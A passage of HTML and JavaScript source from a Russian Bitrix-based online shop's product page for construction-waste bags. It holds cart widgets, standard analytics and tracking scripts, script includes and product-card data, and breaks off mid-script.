            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.144.198.153"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768585821','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2ed638ddb049e421d59815758a9ae027'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_1054_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_1054_sBq3II_progr','ratingId':'bx_vo_3_1054_sBq3II_rating','starsId':'bx_vo_3_1054_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':1054},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':1054,'percent':87.8,'count':33},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13339','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/','PICT':{'ID':'38198','TIMESTAMP_X':'04.10.2025 17:51:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'110388','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cf1','FILE_NAME':'lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ORIGINAL_NAME':'12010premgreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fda1be15f9862889a91ff749a0b858fc','SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','UNSAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','SAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'1312','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'128.63','PRINT_RATIO_BASE_PRICE':'128.63','PRINT_PRICE':'128.63','RATIO_PRICE':'128.63','PRINT_RATIO_PRICE':'128.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'664':{'ID':'664','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13339'}},'ITEM_MEASURE_RATIO_SELECTED':'664','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac =
